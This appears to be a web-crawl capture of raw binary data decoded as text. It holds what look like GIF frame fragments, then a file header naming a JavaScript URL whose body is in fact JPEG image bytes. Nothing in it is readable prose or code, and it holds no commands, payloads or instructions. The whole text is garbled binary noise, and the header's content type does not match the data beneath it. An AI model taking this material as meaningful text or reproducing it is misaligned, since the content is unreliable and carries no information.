O����b��J	TۖTh��Ѯ Ÿ��ȴ2�Ћ�� ���Km�{��A܀ 6�&���1��oYrT�b^��9b����'��GI���3R�I,�Є�$e�L�T���d:��4K4n���ƪ�5�jm�u��F,a��
�"�V�Ic�d�����У(�q�},e,�)�pf��#�e���b�1,�3;5�F�ǞNa�59�j�����'LȢ3i�=�"�	�5�_���?#:?i��m�:�b��% ȋ�ۢ�L�Rm�1_H�#�FГ���GE�ҧE�79]�K�u�E�S�M�.a��U��ͥR%�Ӧ��S�ւ�ɖDo���"S�S8e5�-�j4�����}�")P��Q�f$֩�Hg���TJFUU!��W�t���M#�#ʹ�՛?��/�Cȴ6��@y�3��� =�) @F1F�	^����=�D��f
Q7J�7\	Z����X�R(P,!g���!dT�r[ܦJ��eF2_�)aJ���5�q�[f#����p�+]L!7����g�;�j��M��nZ�w�_�uJ �E��ڗ��u
5������L��r�_ �%���v�`���l��3ۮ	�$  !�   ,  e c  � H��A����j\���A+�)���3j��Qc ��N5I�dIL��۴��˗07n��I�ɛ8`6�Z��@�r\-���Hq��I�ӧ 6;��*�q�ZB���ׯ`�j}��'�&c�Z���g�TŊe��OP�q�˷�_N��$zm��qP�Z����P�P=�K�Tϧ�ВF���I�>%���ӨO��K��A3kn��c b�s��)��ߦ%��/Pٚks�F�*T��K�Y��سiw�����HO��*V�b"��}{|����v�X󛱠���Y=�.�7�(۴a�7}�T~�5�&����h`�Ln&�����i�%��ʀ�!4H=�0���=�tD�t�H�Y9��b�0�r�=6���
� N.�BzC�F7�#��S�O:��7�L�Q��]�$ ���x]:iM.�Pid�)b)18��J�]�RN-5�9'�uf�	rj��瓳X�F#bD�of
�M%��h��|�M�M�Z�K�Ħ�]�"J)���g�m���V
 5���ʇ�hs�6�|�M9�X��(mjc`#��t"�H�gZ��7�;�^�m��>)���D:���U��Hq4�k9ڶ��1��n�IJk������j� ���@c`.�D�ifrӮ�����8���*|/��RsS��];q-���M7(7�K?�Xʅ�$,�¦�9mI?NWʼ�f3�Z"�<��Xʿm|Zͥ��eI�4���6LFĘr�~^����Z(+F��-3N:���`;{�k���~ok)GOC��`ufw��$���3�Ws�⾧����2-�����_�m�fG�7��~�_(��rCKwI�D�����4�K���a�;vI\J.���M��ӕn�����p��7p7G�2�=O��➺��� ��i�3�|��:Gk{��fS���z|G��{�~�K�=�sc��������0�GY�C�T�� |] ����/��L:�� �g+�X�?]8�7����k$�������*�f����>$
x��"A�8��fT3���\��ZE����P	V]A5�a�4�e�:]򊈯h!�*J�Qb!N<d/4I
}s�vɌ��
 +�F��!;l��Ē6��QG<ʣ�V��X�����r���e(��BAH���w�:�=;�D�4�@MmkP4z������:H��ؠŠ"�T�(�3��-Kf�|%�4X�<cS���(L�i0 �8��	�R�1V��#�}��[a���Cfn� ����y� �� p�%A���c�S]�|T�8��GOd���=}��v�
�/l���o�7��d6]y΋ԣhM�8��}6SwD"����]���)���`%=M����ӟ�G)`Z�o��srZ�3[zf��<�(6z�n�K���%N1b�\�%�Zϴhӄ^n��D#�a���sg k���
R�f�ިYݑT>1\OE([�ҍ��@d=֦��SM�5�,�*G�Z��]
��&�W�U�a�3k�r@�IZmW6�����%�pF6��z)�h+�^a�ט�����j���~��n�	'�� ��s���lZ[�lBMm�tV�Ȕ�֫�r
2Nh�~��sֽ�r��܎���j�nj����*ײm����hO��`�-�x��ep7���w�y�5&�ÏC��\�W���|=R7���,toP#L�ভR/j�p�Gixÿ���1�+�,���mÃ_bZ�P?�M�sqbW4&fy`��0�9��B�n����^�s=�1��e �">͵���#��/��6����T[C
��b�\�ҬuM͎�,^3��/1F#���踵P�P���B�#�N���-0�D{nC9��2Ӑ���u�3&0*��hDg��S!q9Ӛ��٠RK0#��pG�8��r�z �V�8omqxc�ߐuDEK��Z׎~��[��>YмfʦM�jO;���f��� ����M�r������E�jt��)p��l��z�Z������ng���xP�]l�$  !�4   ,         !�   ,  g �  � H��A�˨�Ɗո���+��ŋ3j��1��q�NaI�$�S��۴��˗09~"�*�ɛ81�dE-R̟@].�V3�Q�;7]�t�'h��J5z�U��M}�ʵ�׭Xc&�$r*�X��>[��]��Ud
��ݻx�r����TfG�{6O��È�K[R��K�ɉZ�O��Vԥ��Ϡ?+z�n�)b>�J�\&ͩ�8��M���X��͍�:pk���e7���چ��U=�����d'��uڋ��M�z�������#��9c�ξ��z�9�fg}ݶZ��]�,�f�� ���;0�W�}�Y�Lf8Q����a�Kg~��4F=ᇠ�r3�uw �D�&9�]�sO����`A��wSl0�x�7fT�q�H4���c��dL�Y[���I�-��5�#��D"X%A�ञ�K��M6$F	�b��&,���=ZSK#P$%mT�I�07��'��)��5Z�@��9R� ��Υ��g.���l�D�->(�6�lS�7��cM4�h���}Z���S���R�6�2�_.�
� �fg���촵S�Җ�盀>*�gQz\4�Pk�6y�&A�~�k I�מ(b�;m4��M��r�����1�f�K#�t��7��s-�ڠ��@�z�k�&؊��v9�@���> �Rn-]����rXR, &Jm#^^T�9ⲧ&�Ψ�h�(
L���Km7}&�	���q#>c"/�7�bҝ�9=-��<��b"���p�������5k�2&9g4�Qݭ��Z�ڵ<����vg]��w������ڹ|��۱(>���3��6���H�,�m�	�Y���@�w�����'��nDgI�[�v�g�}���T�q�p|z��J-��'Ӛ:������}w�Jzg2�r.��'�7}��]�{�g�by�,��t�[�~�_�L�,�ګ�c�M����ZǞz�+[�� �:�}h�P�E"�V$i$�д�G��k����j�z�d[�5�1�+�=���r�9G�o�� �恒T�0������C�`΃[  ,�;ͣ95�߲Q���)8��QiӾ�@CP;�		ġ/@�آT�W4��	uH4������-bZ�:ֶ��_��� ��㐇���؈��V)��x�ElZ�H�#�H`C��,���?�������P�|��b�P)d��z��a�5C8�R��,H1n��?a�%%�L�E�,f.��y*���#���JivF_����(��q�"� �7�Nd���˔c3�w$c���޴����1j����l�XͤUц���>Z!P�Q�I_���if����:�y@��j�̈1�a���Sf���5%�̄b���C��3Lnd� �3���oX�&�$Gs��~"4�:�~|
�C�b��ʩ�X*O�j����|��%����{�QA*U�0#Z�O9��#��S�&��b	g�?e�13Tԕ��V}	3x�N�C��_�M��$h�ܠZ�l��Q=%R����E�{ܚJ#�Y`�#� ��rM+���\�)&����y%�;��N���N�x����'8e�2T�	�ȍ��Hr�2L�H�3�-s��X�^$�K���Ln׷-��F�{A\�m��C�l��QYZ�m\�;W� C8X
�PyKZ��7&Ș�cܷƶ@��.F>Q�\7��5od"�^� ����:&�����~I#�T�h���k�t����t�ǁ/�e�_����j9�:���)�h+�&;��M��9 ��8�Vb��^�lP,䥲�3R~k��fj�y��;��,���X _ns���ft#�s��g=���@2G�q�A��
���'��;��h�W#/]Kx�Ӡ��9}���XͤN5��,;���}�����Z�Į�����������M�b���N��7Q�bXF,� d�M��l$ �  �A�� �<�`����
� �%�N��׭njl�"9J0�]ˇ�{ ��9p�b .{D#�[%�(��|ap��Rg���'Nq��#�6H V�{��D ���a���0�5:����0/�bq�q�mɹlҘsD BP��ҾCtÄ'�3�'E>DF�ؑ�y��S��6��[l�j��X9��p�=6�bv��M��w�xrW-�'�8~�Iq��H�D��Zխ��qt��x��<3�zLL��p�1&O��O�X�"��G7,xx^��;<�y�'�9	?zaRw�0�؆5H3x/^�]��7p�4DV理�y� ��d����G�#�Q�̯�2U<Ix��0��PJ�`t�ă�����n�e�{R���#F��.��&%�7���_��y������ ��
i�{�����.	&���R���	'{�guK$����cݧ�@,�!Se����0�ZA�n'��S���<ȃ��:(4"��`��o ��
�H~)��%�M���@%�ԁ�2��f'�����`@q�����
��r��@��8�!
��� !a8������Jc��0����!�n���ㅵDP��~ٰ�p�tl88���9ǈx �s��������w���	o������
��0��.L������0�r����	��9��p���VwhM�9��dڸ{8�A�}RN����]8��C�"�]�i�	��{��h�0�9�M���P��OC~� �a2�0��2��\󀎄����"�JW�pM5�p'��6�5*�\�@��X���� q�ȍ��U�p�0k����ư "�~[��P�`8"����u�4�P	�&Ň��?��+�Uu�P	�p)�`t���B� `��� 5�~>i�(I�e��+������]��`43�`F�� ����-�w14��P��[�V��Ѱu�����}i�[�~?	�W�
�@,]�xi	�P��
]���@B��� ���F�шű(HR���/��0�qր��锢"x֠������
>�������*׀� vo��"WN��`��i`8�P�
�0CX4�P���P�ΙR����P�eI�1  �����	� @#�ڰ� �Ȏ�p��`���2��p=�� ����I� ��	��+k��r�Ƞ�����p�����y�	`k+9w����v�@*��������P�P� t�r
���������(3����(��Q�� �pk w���4πkU��)��w�a�6�@Ӏ ۀR�����m�P.�e	%�
�p�P	�P��s�p��C��'�U�%RI�PѰk��2�
����`��
<�*����L��	y��D�@�{2�d��נU���P_P	��*Ǣ��pW�J31��:�`�P���v���p2H��2�&�6�L �������t��qV�P;u���b$��~SˀV��*�b԰
�/�h�6!�YT�p���1�S	Ck�ח�AҰ	�q ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251024/c0e92dc1-29a4-4566-b82a-de331fb4617f.js
body_size: 69877
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


7%%77777777777777777777777777777777777777777777777777�� � " ��              ��            ��    �Qf�4���F=�ϯ���o?��0\u1`%�H�.b��Fczʌa$�#(��C�`�
	]�i�t�'RY�}5�Ӎ+���ߛ�����& 0�X� �"¤�H!z\ޕò����tI!$��HI!$��H@FC&��]�*|^��c��j��U�Ϯ��̜�o�[%���H,�C	� �@�	�"����RȤ�A$cVl�;,����[:i�Tx�,4)njŉ*�)��P�^�;�r���$�HI!$��HI!$��D@ͦ�.��������|�����Mx��Z�%�ƑId�$�B2��Ԅ�HE �ìM,0SLEe���;�J�]�V�v�5�n�su6t<���s�5���+)h��+"��-�C{x�'D�HI!$��HI!$�*�<���r�}-��%f[�EX�dIH���@� eE���o>��I��vo@��/V�Q:�+ˠ-���T�2�I!Vťe!��*�k�����j�����=�k���}@�j ��o�ݕ�����I	$$��BI	$$��H���n�5�h|�cZ��Jd	5��A��!�Q4H��a�F	u-\�Lz|<4��b�Y���MIz��U.��V��w5yv����w��S��Έ@��
��(��u��9�jQ����m�xޖ/m->{P2hU��͙[��I:$��BI	$$��BI	$����/-��� V�ݟ��pwW	G�%��C F�B�ީl���<9���I��h�
�A W%F�'[�#ܟ!�����A���@���H � ���6n�����C��}en�3�3��ú�fV��N�$$��BI	$$��BI""+/�Kk�ޯ!@_���u�����?=˫ch��R�r,#SK�/�<�� �YDI,�R $�� ���hlTt'���Q�펼�
� BI����Bh�gk?7S������7c٘�f���BI	$$��BI	$$�$� #��W}3����|Ջ��ϯ�Ee2쿟�qc�7��V��6������XC�-���@8�X0�b1H[�H _W���~Wpuŭ]`R	
��D�	[o��珥7��W�;<
��I�I!$��HI!$��I����7��_��G����w��� u���"�Xo�{�?3�ۘb	$!&Q*�(�,�!!RH��A�M4E�#��񞳎�V\U
Q$B	 $�#��u���z絫�v����M$��BI	$$��BI	$�$�ɗf/���YQ�gDeS��,��B"�R�b�����MfHЬ��+�`&�\	�Ɣ�5	��"	�IZB�Va������-��¤(��+U��\E&��f랮�;�g\�$����BI	$$��BI I0������FX�{qS�VK�,9hr���q�3� *�@�!"P ID�b���u����d���#��HT��H��ٛ�m�r��V	X	�XA
�BGIe�S��cG���:bI	$$��BI	$$��
�}^g���~[z7m��5�^�t�m����'��y޹S&�XEj�AR�,iU�0-V�OK���œ�J�F�Lb���jܡ��*�� �b�O���Q�zL���WU�8U2�2!SM��t�VG��?7�߁�jI!$��HI!$�'3���v���u;v�צ��l�f�2ٝ��E�ռqq<딪��g�a�$!W�	�/nmZVt5��٧X�=�m]:��U�ͬ�SU�fK����dxN�<�{F�������D���@C�Seme����=�E��I%I!$��HI$@D.�?O+��zz�d�U��&�7Y��&�W^TG��:X=�MhC�P�QdH���-΅����^�}2m��ꦶȪZ�RމEzPß�N�7^�㊛q���2��ѥ*꽎���|ur��N �KYb�2��$S�4	RYvk�/��4��FIה�HI!$���û��������cѬ�V���Ζ�-ª�uy��.=9z`�K��B,�%��G]�i�9t]o�+�l΃��cE�R�+[R�"S�]vr�^��ӟ22���AH#e_A����0G�Ԍ�e���  5dr�r�x�6��c~�GS�;$�̒HI!$�2�ɿ'���ᬩneĽ4�����{��՟�U��-[T���Z��e4b�V���˲lm��%��ұ)��I��ZJ�TϓuϞ���v�K�Q"Dt�˹�.0$�Q
�h�K ^�8��h�h�1F��9�ۧ0�ϴr���I*I	$$� "v'�򍓧HY��z�h��M�%��usꇢ��+2�#TW$����g�C����ngE�@�DH�@�IAY �Z�T�%����u�Iל!�
�����v��@�H�R�Z�B�f�6��t)Q��˩
��fy������M�I	$$� " #��fJw�˕�U�aV�!y<Η*��7�eW#R��l�j��z:Sg���6uBb*A$@
�TVREW[(����>rYWn�C$X��z�'��@ �ђ��F�
�J5E*	!$���	���Z4z��n�����$$������yj�$°5p{�qy\�X�"�-m6d@f��G{?K�{lƥ�d�I����"�APHHd��У�U�K6Z�(����`�J�v�����C	RHI���@`,II $�"���ם�~sv�؀�$�$��@sr�l�-��,�U��A����ze��j���޾���Sw.�ef.83WR�H��8�:�q{M�yzǟz�5�@Ts��bjb�k�gQ��WR����q�� �`������>���
�Z�,0
� �A$� HE�=�-���٫�ٚi&��II�)�_��b#��ӟ��r\�}3X�Y���Ut���OAö�ˠüW"޽��=t^l�9�efcl�d�uV�]��|���cE�a���{���Y��M6t��u��%XUlTDM޳�z�]4��[XʁIP�����E��,+�SwO�w��]�k�d�jI%I $��oCc�N�Qd<��*W3���.$+�W���9��r=X��5������>�r����]#([+.\�n���x�'$�Y�D�l���]��Ф�?���o-}T\�\'^Z�7�����]nk|���b�F�"�[������v�k�k~[�hV��j��5��D ed��,d���,�ǫ�ח�;�y]L�$�$�$�.~]'�n�0΁Nh꓋O��+��/oD/.���������zY��U��ϬGB��q�-�׻�e��=��x�Q��維x:��ND��S#�ǰ�F˜��U�9�V
�hsh�b��+�^P�����������e�á���R� B-B)eTd�TX�B�������kj��� ����&��|�ٷ����D=�V�:,�Ay�t�<��z'A1"��*��l���}��y�ukN6N��*�ɼ��Si�:�F��_E�O#���ϧ5�;,���[�T-��ݛY���߀*n`��H��s}�O[��Y^l�I� �b�`$Q���"�m���ʮ�����0w�R�5��W���t��Q�z���f�ǫ6̕�_5l8!uKO;g���������[6c�7C�OU�6J�
̚Ÿ�T*�� u0�l';��Nu�5��2i��(FE�>�.y��#�
ʝ�$u`��,��s�w�t��T�*U�$���p�*�	$$ �NO_�,]�'s����O?��o?����S^��ܽ��.t�R�J�^���\�k�]����������iI��3���������S6�x��~]�	DIFFR�
ڬ,˯2r�ՏY٧�m��*:�}8x��'n57̫(� �[n��çT�5���	 
0
�P�
 @@�~OW�.ws���ê�_����>}|^_��l�g~�g�P�n�i�n.)�󝰭R�^o�������4�+��e�r]/g5�cwYEܽ��T �H�b�$��CT�;r�-��l2M-vV��>�������D��D0����|��.�����Q(
���B) B `� �����������k��Á�����:x������^�˶�l\�Ӓãei�p�� ��3Ŗ�L�������s�Ôڝ��c�f�هfu�ͷ��躋�w��) �$�� %LE%�ֹ&T��_M��IV����i�s������cWf�*�$�eb޿��}}|Η-�flT���P	�%$ � �y��s������E�ˑ�}e��מ^WO�����J�=u�}��,6�N���`1�ì�6b����}�F�l�.g��jݘnνG>����u6��c#�ka�D��iЦG����*�Mɲ�,)�Dɣ�����߃YS�@e2D�6�~�޷O���]!�6A(��@ H ��#A6e��+�=�k��w�t�w�GU���\n�l�&A5��Zb�65��kγ���./D5*݅c���xO�ͩ���cGAeM���Wa���{��NVB ���LZ�Y^j�����4J� )����rۉeei$ \������æ荋!kj�!U�W��� C
la�"��6�.Ǽ��]��n�#�}h3��uy}>��"
��Nu+ͫ�r�P�xҙ��&��.��V��{V�q���z=]�׌�ܺ�l�w>��N�T��	Q�c�n�9,�p������^���甦̌������A�I�X�HW#���.=5Y��i�
�bB��B�C!��GTBҔIgG�������m'c��<�n^īq����u|�T��xh�GT�Ӛ��"�Vu�7&�s���/:v2.ISjt|ǧ�����k����ïI�[�^Ժ��TɵN=����ӥ]2Mu��)�;�=֬��#x�Z�nRH�W� �Ж�l6���[�E���e�AdH$P!  �HŁ�ju8=�luk���;�<�n~���k���u��XԄ@��l��6g�:�c}�����x�/��rV�/Q�:/[�f�������^eκ6b�]&�[b�L�+�zu�����S��q��s��������V�X4�, �$� ��{\�>�;ھ[�  ���
!%1АD��$�t���G~{nͦ�כ�^{�=s	�\^����r�0���Q݋���� ��Fކ�y��%����N:�]�$%��ǳ�׻�J��WzO+�羲��z�����v�ST�NC�S�/9���ީMv繧�?N|��v�H�V*��J� �[�����^ʴq�ƻePA"�D�e +ĭmc4��ZU���>��3��t��^~��벎:���ݞ���6KV2syǣ>kjt�W.� �����t����{|Z���d��t���R_D�Y��w<���ٝcMtjY���Q��5��euTQQs�-sNWG��!�y�����[+UD��#,,Ւ��s]��F�� V��%+R ��P�e���;<.�Li�^����ٵ�3���_�L���y�,��$/J�%Kjh����ƛ���P��N��n�*�a%��>���2i�ѫ��֖f�V��m$���lZ�5����	ך�H	+��,��En�I"Ee�(s}6�Oc�ֽt�i*K!T"���(��XK"+ J@�ǿ�?=�׫��7K�ޚ�����v�ۇO)��ݻ,�����0jHa$��JgG�˯7�����{?%�Y,[{p�����y��>[N�X@B��wC�m������JlEqb ��WjU���7ϖ�u�aU� �aՔQ%̀�0�D����ޟ�M��廫u�� VHI R�� C���=�����q�z�3����N�����-������7�"#Ώ��ߋ���;Ѯ�]Mmm^_��{����:z���w��5�Y�J4�Nw��tx�.]:mM��+��A�B�
X৛��t��S۝�H�K��D�$�HA#%F^�V5�7��ŊD��B��dE, ��g\c����?��v1�:r��ɯ����P�z��1��b�r������ޱl��)AM�4�����������Uُ|Y�����C��E�KMm����}�8u��`#:Uu��E�H#�?7���qd�G^T5@@��Vh(�iĀT��/����I��r���+! �2��ʂHMtt�[W����։�g���t�k��$�u���5p�U�?.�eT�S�鎗4�疭�ɵ^VU׎��������ݎ7nI� ��U�n����G����KV��X-j�ID�!3`���p����U�>�V�Y�I�h�:J�H#�h��K�q�N�n=UYH���) �Y! "�����ˡϻWlt2lɕ���9:n�/���Vu#(���O������xІ�Yn:�=�3N:WM�O9�߃��M�H��+_E��>�#_�G���҅BX���##J��ɩϯE{�-K2����A�Qڷ�d��ؠ�;��/����e
ĬX���	���${���p���z�H�9�f.��H4�2Y�����*�Ի������^Q��Γ��_����,ͨ��^3A;���x	 ���.�\�x�f�n�=oj-ͱU�VB2�F���5�+�U�bYʯ���*�R�*x��]I%�YHA�U��>�����nE*VAd�1�"� b_���q��͢��(���-�A���l�4���>j�/L)�zN=y�׷��B�Rl\-����:���9�?X2H�j���t�8]};>�]�["#E��3���eI�ŚWU�؉hL��]g�:�bZ$TWD- ��0�O��Q�E6�L��� +#Ĉ�"�[u��[��˳U�����½'��
��YW�ܼ�<>�+�;q�-���v�y�4�g��$Ϩ�֎�v���u9����i`����^]�rs�SW+f:o�Y�4J��Z��:�,�*#�+WT��js�u1���y6Qq+�D�XD@eKi2��������6����AX`�E++ty�n�s����l��1ً���J
��<���*-]����x}K/��m-�d�jL"��x�o�0��Ͼ<��p7��0L�*�v�n�kM����j�fu��|�;��:��[�n�3�4�K�+W��6��yUtro���mSQ�j�YRA��x�E�u-ɫ��e����B� Q�HB[����;�?m��2��ͧ�d���׃�B�����Ҏ�7�3褵�!��3����V���,݋����l����B0#]M����+�˥�p�ŵ[5VJ�zKg��T���J�B"Z�Z5׬����癗xR�J���^�������vᷖ��n[ ���X���w3]��^��xy4ru^���`)������v4z�j6��@V���9hޏ9`u���H!tx=�ONϜe՞��K!��# j�7��o>�w��]Y,YZʘ�#@���T�ר"T�%ewʝo7�9���,z��K	��9�)/c���';u���ܐgl�E�J��~=^�<�M�=�+l9�n?w�p"�� ��ag��k	EMb�XoG��:�`٤���q��w37��ٗR�&�pI  ���1�g#��mf�ǥ���,����	Vj�H�,XA$�VQ)�{�W�1���n�Ȯ���T�6m*aMJ��M�����yk]rr�FQ��gF]܏Oס�w�G�Wl�:4��Ԃr��49l��+��_/xђ���֩챖��򤵒�n�f�-ε��q3x�f�A]e�8�B		$Eo?D�������g;�v^y���KJ4��H�
�-"X� `(e!��f��v'�ž���szg�N��F�r����o��9޳d�ˢ�3B��^{�rk��N�o�
t;���q�r�6����9�G~]3�i빔��r#���N�:+J�#}��#�w�����骽*�2���Z�����f�e�C+P�B �B:C�w<�c���lƮ�߭<��>>w��i��J�H�l�!����Y=z�3���g;��po<��u�Se6.}4ڝe��5a��Z�s��cv�������|�3�הn_����]8��z��s�ڣæj���`���g,���4C8���تۓk]lۖ�JW^K�[�ʷ��Ԫ@AP���E5�o'�9�����y��, Y�v�_<����0]��$X�$VF WQ+�c�Z��
�<��e�*����<~��T2����y��.ȶsզ�Gl?[?���V���<�W������.�%�7�6�}�>�oK9V��f�ۺ2��Y�J	eB�HnJn��g.��͕�=f\�����ty��+���iDARI$  n�fo��q�r�D�yzS�+ԱU��7�q�z
���VY�$��Ԯڶ���!\��uB:�\+��=� '�|�z����/w�Vt�U=�v�y �x�����������t1�y�h�߯�������n�mG[Ju*SF��qu�+��pT�n{�y d$4�S�����/����S�� � A�B(0���z�w�r���|�Z���.�@-zl�iy���_<{����D�{�����I$��D��=�ן�{-��I����k�A�4ՕL��s�ɝv�m�=3��~W�k����<f�wC�����ץ0|�kX7�+*.[��ke�IQ�m��4�6������d<���}�u�OL��$���I��Ht}���\��w;��WzBPЋj�V�[U�2UZ@t�R+���QH+�������|�y��`����e��<�Dd;�_�y>��{��w�D7o��:�������^G�و�y�gu� �q�槫0g,D���Vܵu��WbfkV�f?��n�:-��k0Y$�0  �M�7��������!ʃ���*��U_�X�"֠�pS@Ej�P�a��J�y��s'C�g��19�Qi�ˮ�"X�5����K�u{����wӣ|�s�5�}}w������ʲ^���Z���Ba�!�j�N}���XJ��Y]b�yS��8��_L 2���BI$ �� ��}\�O����nݑ˂�W�	 yk��Q� ��+E� �Id����قt:�z����0�����w.�9m3Y�yoI��g��~�y��n�xZ�a����Or�$�;d�7��vn��2����A3j��}@�3��vP����MN7��+�$���AN�;Tz.�3��O�ŭmp�H��-�,��k�C�H$� 4X0"D�'q�k�(��3�s���zf�9]|k�%��z{]�U ��s���8�W��������|� /F�o�}�2����2���2U����,���$���
Ы>����,��qٟ���j/�yPHI A� `Z,z�+�Φܯ-�$X�B$LYJ�:
�J�HH�
%j-��ɸ��6�}z2\�M<�-v�w�9�>�n� ���x�>OOn�/�k��7�;zg��<ߡ�{�z\���yo]�����/�S��n.��F�5����ə
�vG��,���,C6{겧������ݱV˩�"��$�!$aJaZ=Ai=�򾷕P�.�[J����d�:�2:����(!��k�V���+Ǖ���uŝ;�^�0�7�<� �����>����x~�������ӉTx�^Goy�}�cy��~�#\���y�q׷��m��s�\�;�^{]���� FJT����@�(0��F[+ùS��s���!�@1B�t�V�[�hl���|� �⭹z9�_��D������P=V�W���i�G��+���WE>������z<�ӌ
->K�y.]��<������r��ӗFJT���z��u��=��r:��a~{���v/����|~����� 0       !1"023@#A$4B%CP��  �X/� �3&�ж	ҵ��(��+(VV�Ȳ,�e
�[U��j:lhE�F�i���V!] �9	� ��{ o��\kbo���.:p�+���9VUn����@�A�dX����/d�HL�M�\v��}���cut�@N�E��_�5[��i-:$Z�M��G:d����W�W��K��J|����s��o޺=����N��E�d!E:l���_�}�<F�S�RNJ;�A�R�V=�-�@����V-L��ɯF\Vġ�>��� RT]|
�d?�LG�qk���S�kԴ�-ڢ�2B��pv�9�����Nqv ]4[M�[�F����2���5�q�����C���)@O	����/����
���pj|�O�r5oM��Yt�׼t����Vv,~��v鲫�)`^䱦To�����7��9^������t�b���~b��Ȯ������9b9��1k��7�6�!QL��G�n�$&H�Z�-9	�9�
�p-��'�}��m���ʜ�i%���8��!�bq�VV��=�:�C$��_dׇ	�Ñ���&<<9�Y��
w�b��Or�9�*��"�`$�,�ܲ�7T�e��E�ɒ'��	"1�g��`�E������#�c�k�]_����;���YT̯��z�!��:	�0�{�}��İY2B���;`�/�/�vF�E�H8�v���d�$vQ4���_b�XijD�L�]M�\���l��d�?�7��yr���jjvC�D�����sڷ~�A����E$BA���l��� fnF�rr��.E�j��uF�}���KR&o~��'0H]��1��S&�++&2�`�/$[
*��Nu��;��m%���J>�]e� |f#���3�+�r����-��D����fq�Y[�Ŧ�q+~�6Mxr�"��93!��������6�|kf���:ӊC�JϨǩbQȣ�7ח�p�_@��ث�ۍ��dBʬ��i�1=�i��}���F�(���?��X�{�ֱ�uW.i�MsSlK؜>��O�c����7����]�VRnƻE��T�,o;��rj����I>v���5��S�t�(ߘ}7/�)��:�����M�!7e�ͺ���e��쮍�ۅ��X�"���fH��sW�|����ٟ��L(q"?F�KE�5Y[�Ӄb��)�a�q|b���f)�A��utl�o�
�6��Z�	�E�*�����ə�o�ZP�F��'�]���U���cVʚ�/��F�dƦп�YJ,Y�";�rer���������J3v�+hk�đ��t��ùG�Y��5�M�Y4"�핕"�Yt�'7�S�;�fY���۹�iLva�$��EZ耊�-pp�"��S�8�B;�D�*��*!9����#ڡ~��[O(�l�n;����ʺ���ʥ�����15���kj��6�B-E��#l�f'e{]q��vQ>�B�dtZ�VT����|���PG�֦�cZ�V��1=��ݪ7ݿa��l�u�zo7A����t�S�͂B�[��֦15��Oj���i]i;6V[��Ҽ�
k�웵���2����d,�X�1��u�C�����ˠ� ��	u#l{61��l	�|@�)YU��r"�7X�]ŕ�9������l�8�-	���;&���Q
f��
��e𾭴�+2��f7��*���X"4���IQA;iF�SArhC�[Z�,{���n�\,�f2�u+=ez����dYB��y5�ݦ�p�e+"Ȍhݤ;	�<��Spv���X�&1��xS�~�n����J����r�ܽ����{lY�ն�e���_����?��^�^��r��')N�ٯCꍷQ6��M}b��j8'
I3C�fY���a}[�vvFTn���)��h��ʪ
����#����lA�T�H,�G
�݋�=���(�b}�r��
r�#HPF�b4}b�#(F`�(R��8R�K�=��a��q���?3s��-M�!����S�>tdqħk80�1;4}��щ�t츆O�/��w8�CB��0����н���p,�]]_[�d�	F�d^�(@W��
h��(h�u��\(������tO��w�(�!7 ���5���\Q�|7Y�A��J!eA���dQS����P:�j�ҥ;T��� J��B���P�0&��%X�"r�\���/a{k"ʲ� ��E��FP��J�J|�G�aS�,�7j��89��]���' UYR�u�A�ha���0D#��!�NN*�)$�Uf-��q��6F��f'�pi�v��nb6���P?~��]R��`U=�G��i�]S�������
�]���&�r�d2=��W��x�hR��8�wOڦ�y�+�∨����5۵�]]�ŪMԈ�N�rVY���{��;dhPsE�d�,����F���/�_�
k�S]�AT�ɪ��S�C�b��W�5�sT�VNJ��@G]��� %W4μo�uk�O�8��{+�_��5~+Q����tJ�+� ��E�F�R�~%��J��r��1���J{��kT��&d�bV���Y�Q:��0�;�"��i�Q�jk^��b²�����*c�Nڭ���j�/�R.�^�v��T�C6uu���^����@��e(YB9W+�^������R�����i��%�Ε{ny0�(�(��F2B�8�6;:87	�jj�-*�n�VE�J����H}K+h��T��1�,��p��f������={�^���=	�Q�(3�~J���)��`_���~@^�)�!�'�\!���!>5��k�����\H��X&�H��MAYeVVVEH�8�#P��ut%�_��(N��d�'ؾ��B�~c$2Lri!{�^�P��B�����[҉FF��f�,�2���Q�o2�XC�M��j�킌aX-�kP������z�n{sJP��F��W�#Ʃ���u�kS]�.��]�B֑4a�̯�p�,��ɭ�tEq���k̑��\Ts�U�)�gS�H�E�"Ȳ �mmNR����r�#�g0y��-����<Ǎ�:f��� Y��V��i��"n[�7 �ي�"϶Wy�Ъ��go������i���;r��5"r	�i)�dt�Z��aeeo�&����Qnڦ�u ݆L���c���oN��P�l�C8���d��Օ'�w.�8OI�'=0���H�b�������9���WW���o�暟�g1��Pi-�ݕb��k3ʑ׆�D���y���MQJJ�+u�X���l����>�ٰ�^�v��0z�&�(���
��ӻ)k��:.����ߏzh���Ci��h)
ur��S��R�9i�_y&��)���ڎY�SJ���� &�"������@�";P�vp�F	�57INR)|���.����iG��+��t�l7
�o�G��*��%���V���Q&���'S74��M�*n�����G|�=���ɺ
)�E/��C��#v��_��H9���:'���Q�>Iw��
A?�a�� �'J֧T�V�˙=�U�������󐕤�E�G(���)�D� !�fņ���E>�oyF�FZ�cҧ�� ��PAK��n��^�ZZ&���Ʋws!s���?|r�����ͣ��f[�r���Q������5N9Jl�	���U��Ѥ=U^q�:��W�>���_���%���a;?`���9��/Ƌ3X��:�<���>f���� ������wőeO7��7ħ*��;!Blx{N��tOХ�j���������O���&���;�'�Ӌ��[Q��s��אc�;�ԍ�m�ZI$�+�7a���N���qN��Pn�b>ylb��������=@^O("��^6t�'�z\�q#K��vv5Ĵdd�u#H^�(E�5��B3K��3[�$�49��}nO6D��;�%��;��i��T����� _����><Cp��1F���dE:4��^Vk!PHs�C?J!�[���/0��>Ji2:7\4���m�fA�9_�UC�;aDv�g�E����������gV�R��U[�� �4� eut� ��t�$�-Y�6(Eri�tS�ִ��j��&��e�.l�T�\4�{w��P���6�E���!-�|`�T���C�Qx�c���f�������)���S���3��MvU#}�j�B��QU�����r.^�]NMhT�"�H�-�N3R�]����#"|�^HBVFЌ�ĕ���ɘ�}������x�7`י_M����T��S���'�T|����O�n���&�"��[er���
Xޏ�L�K#K!l/ek��P�E���W�c�U�#K��D螆p��+,�eYQ	��9H�#�?�҉�j���Qyh8����<��Ry3���S�d���ut���"���sU���hqQPTH�K��r�)|f�UN��1�Ú��BȲ,�ȄS8����55Dv&���o�U���~F�S�������Е�^���b�P�T)���%|lS�J�^J�)��T|����&�ɥ]_IN�U�F�`�fv��ݽ�+h=�]���T�G�o;�/��r��U�eus���鬻d7�
